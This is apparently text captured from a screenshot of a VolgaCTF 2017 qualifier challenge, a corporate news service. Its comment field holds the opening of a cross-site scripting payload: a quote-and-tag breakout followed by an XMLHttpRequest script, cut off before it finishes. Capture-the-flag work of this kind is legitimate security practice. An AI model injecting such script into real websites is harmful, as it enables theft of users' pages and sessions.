 News - Mozilla Firefox
VolgaCTF 2017 Quals ::...
News
corp-news.quals.2017.volgactf.ru/news
Search
Home
Profile
News
Logout
News
Read private news
Hi, i am Duke_wfedzwj! I wrote this service to spread news in our company, what do you think about it?)
Comment:
"><script>
var tr = new XMLHttpRequest();
tr.open("GET","lk",true);
tr.send();
tr.onreadystatechange = function(){
if(tr.readyState == 4){
Send comment